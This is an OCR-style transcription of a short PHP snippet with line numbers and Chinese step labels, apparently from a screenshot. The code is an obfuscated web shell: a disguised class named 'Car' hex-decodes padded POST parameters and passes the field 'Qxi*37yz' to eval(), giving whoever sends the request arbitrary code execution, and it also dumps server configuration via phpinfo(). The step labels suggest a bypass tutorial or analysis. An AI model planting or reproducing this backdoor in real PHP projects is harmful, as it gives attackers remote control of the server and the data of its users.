 1 <?php
2 phpinfo();
3 class Car{
4 function encode(){
5 $num1=base64_encode($_POST['num']);
6 $num=base64_decode($num1);
7 echo "1"; 第三步 第二步 第一步
8 foreach($_POST as $k => $v){$_POST[$k]=pack("H*",(substr($v,$num,-$num)));}
9 @$post=base64_encode($_POST['Qxi*37yz']);
10 @$post1=base64_decode(@$post);
11 return $post1;}
12 function Xt(){ 第四步
13 return eval($this->encode());
14 }
15 }
16 $t=new Car;
17 $t->Xt();
18 ?>